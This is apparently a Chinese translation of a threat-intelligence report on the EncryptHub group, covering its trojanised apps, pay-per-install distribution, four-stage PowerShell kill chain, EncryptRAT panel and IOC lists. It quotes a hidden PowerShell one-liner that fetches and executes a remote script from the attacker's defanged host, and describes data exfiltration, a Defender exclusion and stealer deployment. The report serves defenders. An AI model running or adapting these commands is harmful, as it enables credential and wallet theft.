未知APT组织EncryptHub多阶段恶意软件攻击活动分析报告

_EncryptHub_是一个新兴的网络犯罪实体,最近引起了多个威胁情报团队的关注,包括我们自己的团队(Outpost24 的 KrakenLabs)。虽然其他报告已经开始揭示该行为者的行动,但我们的调查更进一步,揭示了他们基础设施、工具和行为模式中以前未曾见过的方面。
_EncryptHub_因一系列运营安全 (OPSEC) 失误,无意中暴露了其生态系统的关键元素,让我们能够以前所未有的深度描绘出他们的策略。他们的失误包括在关键基础设施组件上启用目录列表、在恶意软件可执行文件和 PowerShell 脚本旁边托管窃取日志,以及泄露用于数据泄露和活动跟踪的 Telegram 机器人配置。
这些错误为我们提供了观察其行动的独特视角,使我们能够以尚未公开详述的方式剖析他们的攻击链和方法。
在本报告的第一部分中,我们将探索_EncryptHub_的策略、基础设施和间谍手段,揭露其行动范围。我们不会止步于此——请继续关注第二部分,我们将揭示有关该威胁行为者的更多惊喜。
EncryptHub:威胁行为者执行摘要
- 多阶段攻击链: _EncryptHub_的攻击活动使用多层 PowerShell 脚本来收集系统数据、窃取有价值的信息、执行规避技术、注入恶意负载(通常嵌入在 Base64 中)并部署进一步的信息窃取程序。
- 分发:据观察, _EncryptHub_通过分发木马版本来针对热门应用程序的用户。此外,威胁行为者还利用第三方按安装付费 (PPI) 分发服务。
- **目标优先级:**攻击者根据加密货币所有权、公司网络隶属关系和 VPN 软件的存在等关键属性,对从受害者系统窃取的凭证日志进行优先排序。
- 准备销售:威胁行为者正在开发一款名为“ EncryptRAT **”**的产品,这是一种远程访问工具,具有命令和控制 (C2) 面板,能够管理来自不同信息窃取程序和其他模块的感染。有迹象表明,威胁行为者计划在不久的将来销售或分发该产品。
- 漏洞针对: _EncryptHub_似乎密切关注网络安全形势,并试图将流行的漏洞纳入他们的活动中。

图 1:Outpost24 的 KrakenLabs 提供的 EncryptHub 钻石模型图。
分销渠道和策略
_EncryptHub_一直在测试和使用各种方法和诱饵,目的是在不触发警报和引起受害者怀疑的情况下部署恶意软件。我们首先研究更经典的方法,即他们如何使用伪装成合法软件的木马应用程序来尝试访问毫无戒心的受害者的系统并执行恶意操作。
接下来,我们将探讨近年来越来越流行的一种新型分发技术的作用:通过 LabInstalls 等平台使用第三方分发。这有助于攻击者通过自动化的按安装付费服务简化有害负载的部署。
被木马感染的应用程序
_据观察, EncryptHub_正在传播广泛使用的应用程序的假冒版本,例如QQ Talk、QQ Installer、微信、DingTalk、VooV Meeting、Google Meet、 Microsoft Visual Studio 2022 和 Palo Alto Global Protect 。通过创建这些应用程序的虚假、木马版本,威胁行为者利用了用户对这些流行工具的固有信任。这些木马应用程序是在 2024 年 11 月25日至 2025 年 1 月 1日之间生成的。
一旦安装,这些被木马感染的应用程序将成为后续恶意负载的传递机制。它们不仅能够实现初始访问,还可能提供提升的权限和持久性,从而实现横向移动和数据泄露。
通过模仿正版应用程序安装程序,_EncryptHub_可以降低用户的怀疑并绕过一些自动安全检查。假冒应用程序看起来很熟悉且值得信赖,这是恶意软件传播活动成功的必要因素。
![钓鱼域名 paloaltonworks[.]com 的屏幕截图,该域名导致安装了 Palo Alto GlobalProtect 应用程序的木马版本。该图片出现在与 EncryptHub 活动相关的 Telegram 频道中。](https://ss-1251258636.cos.ap-chengdu.myqcloud.com/SS/202503101030754.png)
图 2:钓鱼域名 paloaltonworks[.]com 的屏幕截图,该域名导致安装了 Palo Alto GlobalProtect 应用程序的木马版本。该图像出现在与 EncryptHub 活动相关的 Telegram 频道中。
我们分析的所有被感染木马的应用程序都使用以下代码签名证书进行签名,但该证书已被撤销:
| 姓名 | 和森河南有限责任公司 |
| 地位 | 对此证书或证书链中的某个证书的信任已被撤销。 |
| 发行人 | GlobalSign GCC R45 EV 代码签名 CA 2020 |
| 有效期从 | 2024 年 11 月 25 日 上午 01:54 |
| 有效期至 | 2025 年 11 月 26 日 上午 01:54 |
| 有效使用 | 代码签名 |
| 算法 | sha256RSA |
| 指纹 | A0CA753F0845B420E3F25E200B81D9936E731875 |
| 序列号 | 1F DB 22 03 07 68 A9 CF 31 F2 A9 6A |
这些应用程序嵌入了可下载文件 worker.ps1 的 PowerShell 脚本。然后,worker.ps1 检索系统信息,包括外部 IP 地址、用户名、计算机名称、位置(国家和城市)、操作系统版本、域名、构建类型和管理员状态,并通过 POST 请求将数据发送回远程服务器(“http://[C2 server]:8080”)。
我们观察到与 encrypthub_steal.ps1 相连的脚本,其中包含的字符串表明它可能是 Kematian Stealer 样本。它还连接到 PowerShell 脚本 message.ps1,该脚本收集有关系统的信息并将其发送到远程服务器。
2025 年2 月 4 日,威胁行为者开始使用另一个代码签名证书:
| 姓名 | 加密中心有限责任公司 |
| 地位 | 有效的 |
| 发行人 | 加密中心有限责任公司 |
| 有效期从 | 2025-02-04 01:41:04 |
| 有效期至 | 2026-02-04 02:01:04 |
| 有效使用 | 代码签名 |
| 算法 | sha256RSA |
| 指纹 | 32AA32BAA3AF74C1710764FCA0E5214ABBEEC455 |
| 序列号 | 2E AB A5 BD 3C 3B 4A B1 43 66 E4 09 6C 70 87 B0 |
通过 LabInstalls 进行第三方分发
EncryptHub_分发链中一个值得注意的元素是自2025 年1 月 2日起使用名为**“** LabInstalls ”的第三方服务。LabInstalls_是恶意可执行文件 (.exe) 和 PowerShell 脚本 (.ps1) 的按安装付费 (PPI) 代理。他们的平台旨在为网络犯罪客户提供批量“安装”便利,从而实现恶意软件的快速传播。
该服务采用全自动 Telegram 机器人 (@labInstalls_bot) 来管理客户互动和安装购买。


图 3:Labinstalls 在 XSS 地下论坛上的帖子,通过 Telegram 机器人出售安装服务。
_EncryptHub确实证实了他们是他们的客户,他们在顶级俄语地下论坛 XSS 的__LabInstalls_销售帖子中留下了正面反馈,甚至还附上了一张使用该服务的截图。威胁者很可能雇用这项服务来减轻分发负担并扩大其恶意软件可以触及的目标数量。
安装服务简化了恶意安装程序的部署,自动化了流程并掩盖了有效载荷的恶意来源。

图 4. Encrypthub 作为 InstallsLab 服务的客户端对俄语地下论坛 XSS 的积极反馈。
_EncryptHub_不断演变的杀伤链
在过去的几个月里,Encrypthub 一直在进行实验,不断调整,并随着时间的推移慢慢改进他们的杀伤链。然而,在本文中,我们将重点介绍我们在撰写本文时观察到的最新版本,即他们于2025 年 2 月13日左右开始使用的版本。
该杀伤链说明了_EncryptHub_通过多阶段过程部署信息窃取恶意软件的不断发展的策略。

图 5.EncryptHub 的杀伤链步骤。
初始执行
在受害者的机器上执行以下命令:
powershell.exe -ExecutionPolicy Bypass -WindowStyle Hidden -Command “Invoke-RestMethod -Uri 'hxxps://encrypthub[.]us/encrypthub/fickle/payload.ps1' | Invoke-Expression”
此命令下载payload.ps1,它是使用攻击者的构建 ID(在本例中为_encrypthub_)个性化设置的。
第一阶段——payload.ps1
哈希:90b7b711f56f00a1fa08a7a29f2cd8602b8aa1a0d78986dbfc9f64e38ac6cecd
payload.ps1负责窃取敏感数据,其操作可以概括如下:
- 实例检查:脚本首先验证受害者的机器上是否已运行另一个实例。如果没有检测到实例,则继续。
- 数据泄露:a. 消息会话:仅限于 Telegram。b
. 加密钱包:针对基于浏览器和桌面的钱包。c
. 密码管理器文件:从浏览器和密码管理扩展中提取。d
. 文件:具有特定扩展名并包含特定关键字。e
. VPN 会话:(目前,仅与 PaloAltoGP 相关的会话。) - **系统信息收集:**收集基本系统详细信息(例如,Windows 版本、CPU、GPU)并尝试检测任何已安装的防病毒软件。
- **Cookie 窃取:**解码并执行嵌入的 base64 编码可执行文件以获取浏览器 cookie。这是 Github 上提供的 Kematian Stealer 的 Go 版本。
- **数据存储和泄露:**所有被盗信息都保存在临时文件夹内的目录中。数据收集完成后:a. 脚本会删除所有空子目录。b
. 它会压缩收集的数据并将其发送到:(服务器URI):8081/upload_file?
文件名=base64文件名&buildType=
base64FileName&buildType=base64BuildType
,其中_$serveruri_在本例中为_encrypthub[.]us_。 - 报告
脚本统计被盗的 cookie、密码、钱包和电子邮件的数量,然后将这些数据连同系统信息一起发送到_(serveruri):8081_。报告后,临时目录将被删除。 - 二次有效载荷执行
最后,脚本从以下位置下载并执行另一个脚本:(服务器URI)/$build/ram/runner.ps1
此文件以随机生成的名称保存并执行。
第 2 阶段 – runner.ps1
哈希:1bce694f9f811982eb01d381a69cdd56c3fa81d113e41b5acb902ec66ec942b1
runner.ps1使用以下命令执行:
powershell.exe -ArgumentList “-ExecutionPolicy 循环 –
NoProfile -File ”$downloadPath”” -WindowStyle 隐藏
此脚本包含两个 base64 编码的_.msc_文件。MSC 文件(Microsoft 通用控制台文档)是基于 XML 的管理单元控制文件,与 Microsoft 管理控制台 (MMC) 一起使用以执行管理任务。
runner.ps1执行的操作包括:
- 解码和存储a. 解码每个 MSC 文件。
b. 将它们保存在当前目录中创建的两个子文件夹中。 - 修改和执行a. 修改其中一个 MSC 文件以嵌入 URL hxxps://encrypthub[.]us/encrypthub/ram/。
b. 执行未修改的 MSC 文件,进而运行修改后的版本。
c. 修改后的文件利用 ActiveX 控件中的 Shockwave Flash 对象打开 Web 浏览器并导航到指定的 URL。 - 清理
a. 暂停 30 秒。b
. 退出前删除所有创建的文件夹。
第 3 阶段 – HTML 加载器
_在hxxps://encrypthub[.]us/encrypthub/ram/_托管的代码中,执行了三个 PowerShell 命令,执行以下操作:
- TEMP 文件夹排除
指示 Windows Defender 从其扫描中排除 TEMP 文件夹。 - 二次脚本下载和执行
从以下位置下载并运行另一个脚本:hxxps://encrypthub.us/encrypthub/ram/ram.ps1 - 终止 MMC 进程
终止执行 MSC 脚本时启动的 mmc 进程。
第四阶段——拉达曼迪斯部署
哈希值:411e6413afc5dadc63f69dd37d25f23dfee1fbd5eff1a591ba33dfc38ca5a4fd
ram.ps1是一个最小脚本,仅包含两行:
- **可执行文件的下载:**下载_hxxps://encrypthub.us/encrypthub/ram/ram.exe_(Rhadamanthys 的示例)并将其作为 transport.exe 保存到 TEMP 文件夹。
- **执行:**执行_transport.exe_并等待其完成。
EncryptRAT 面板
随着杀伤链的发展,EncryptHub 也一直在开发和改进 EncryptRAT,这是一个命令和控制 (C2) 面板,他一直在使用_EncryptHub_来管理感染。在撰写本文时的开发阶段,此工具允许用户:
- 控制活动性感染。
- 发送远程命令。
- 管理附加模块。
- 监控并下载受感染设备的日志。
- 配置各种恶意软件样本
- 配置渗漏通道
早期测试表明,_EncryptHub_可能很快将 EncryptRAT 商业化,并将其提供给其他威胁行为者。威胁行为者在最近的更新中增加了对多用户的支持,将这些用户与与不同样本相关的 BuildID 关联起来,从而可以分离恶意软件和泄露的数据,这有力地证明了这一点。

图 6:感染结果视图

图 7:恶意软件配置面板。
关键要点
_我们对EncryptHub_的全面分析表明,威胁行为者出于经济动机,采用多阶段攻击链,既利用内部工具,又利用第三方分发渠道。尽管存在重大的 OPSEC 疏忽,_EncryptHub_仍在不断改进其策略,这凸显了持续监控和主动防御措
攻击指标 (IOC)
分发(由 EncryptHub LLC 代码签名的文件)
532f4c9c72f1c77531a55f7811371aa65f85fc3a768d792482cab3381cdd29b3 (连接.exe)
4af6e5a266577ccc2dca9fcbe2f56a9673947f6f3b5b9d1d7eb740613fce80d4(reCAPCHA.exe)
1661e8f8758526f913e4400af8dbfa7587794ba9345f299fa50373c7140e5819(buzztalk_weaponised.exe)
f687fe9966f7a2cb6fdc344d62786958edc4a9d9b8389a0e2fea9907f90cfde2 (google-meets.exe)
分发(由 HOA SEN HA NAM ONE MEMBER LIMITED LIABILITIES COMPANY 签署的文件)
37bf1269a21cba22af239e734de043f1d08d61b44414bcf63b1b9198e6a8bc87
7d222bb62ae995479f05d4bddaa0b7d6dd7ade8d9c438214b00cc1d1be9b9db1
cc70570dd68a01ef43497c13ea7e5620256208b73bd1e4487f3bf0c91617169f
c5f07de4d69742b5a4492f87902c1907948149052a9522719b1f14ab3cb03515
cbb84155467087c4da2ec411463e4af379582bb742ce7009156756482868859c
725df91a9db2e077203d78b8bef95b8cf093e7d0ee2e7a4f55a30fe200c3bf8f
db3fe436f4eeb9c20dc206af3dfdff8454460ad80ef4bab03291528e3e0754ad
6b249d6421f4c8c04ca11febb0244f333aa49ca6a28feee62b7c681960a86ad5
5588d1c5901d61bb09cd2fc86d523e2ccbc35a0565fd63c73b62757ac2ee51f5
522fd6a56589f3ce764c88846006cca8c37ccbb286c6d2754ea979a59909271d
c124f307ffbfdba7190c0df9651e895c720962094a78a0af347b2f1e7a8962d0
相关文件
21b99435d0cf1f9845feb795c83cbf9d10211e6bc26460f4cdcfcd57569054fe (工人.ps1)
381695385bde0f96ad93dcbab79b3fc40f84e497c0b6afd087d2f1a2fbf824c3(加密中心_steal.ps1)
9d9829ff50f5195ef4c1ebee6cf430c013ad47665657ef9a6c3bc0b9911a40c4
(消息.ps1)
第一阶段——payload.ps1
90b7b711f56f00a1fa08a7a29f2cd8602b8aa1a0d78986dbfc9f64e38ac6cecd
嵌入式 cookie 抓取器(Kematian Stealer Go 版本)
Ecb7ee118b68b178e62b68a7e2aaee85bafc8b721cb9cee30d009a0c96e59cef
第 2 阶段 – runner.ps1
1bce694f9f811982eb01d381a69cdd56c3fa81d113e41b5acb902ec66ec942b1(跑步者.ps1)
f2836437090bfb8ff878c9a8aee28e036adc4ad7c73a51623c5c6ff12445a741(假的WmiMgmt.msc)
第 3 阶段 – HTML 加载器
07397a113756805501a3f73a027977011849a90053f2a966053711f442d21b8d
第四阶段——拉达曼迪斯部署
411e6413afc5dadc63f69dd37d25f23dfee1fbd5eff1a591ba33dfc38ca5a4fd (内存.ps1)
06628b0447c94dd270ecaf798bd052891cda386d504a20d439eb994004ff483c (内存.exe)
C2 拉达曼迪斯
hxxps://85.234.100[.]177/b97c5970b3a1f0ccc/iwbsn37q.xl2a8
其他 IOC – 预计于 2025 年 1 月和 2 月发布
e4fc16fb36a5cd9e8d7dfe42482e111c7ce91467f6ac100a0e76740b491df2d4 (窃取工具)
977198c47d5e7f049c468135f5bde776c20dcd40e8a2ed5adb7717c2c44be5b9(nThread.dll)
fcfb94820cb2abbe80bdb491c98ede8e6cfa294fa8faf9bea09a9b9ceae35bf3
(CFF 浏览器.exe)
域
concur.net[.]co
全球保护[.]网
全球保护[.]我们
加密中心[.]我们
blackangel[.]dev
meets-gooie[.]com
fuckedserver[.]net
healthy-cleanse-fit[.]com
malwarehunterteam[.]net
353827-coinbase[.]com
paloaltonworks[.]com
conferx[.]live
b8-crypt0x[.]com
字母表[.]vc
入侵防御系统
45.131.215[.]16
64.95.13[.]166
82.115.223[.]199
85.209.128[.]128
82.115.223[.]182
193.149.176[.]228
与 LabInstalls 使用相关的 URL
hxxp://31.41.244.11/files/5094364719/WClchuE.ps1
hxxp://31.41.244.11/files/5094364719/wclchue.ps1
hxxp://31.41.244.11/files/5094364719/T5NHWKA.ps1
hxxp://31.41.244.11/files/5094364719/RRFd0ev.ps1
hxxp://31.41.244.11/files/5094364719/wVjWGck.ps1
hxxp://185.215.113.39/files/5094364719/pcuy9xE.ps1
hxxp://31.41.244.11/files/5094364719/wvjwgck.ps1
hxxp://31.41.244.11/files/5094364719/rrfd0ev.ps1
hxxp://185.215.113.39/files/5094364719/fpEu4ir.ps1
hxxp://185.215.113.39/files/5094364719/RNsgUnN.ps1
hxxp://185.215.113.39/files/5094364719/7GVy9sB.ps1
hxxp://185.215.113.97/files/5094364719/LR8QUOU.ps1




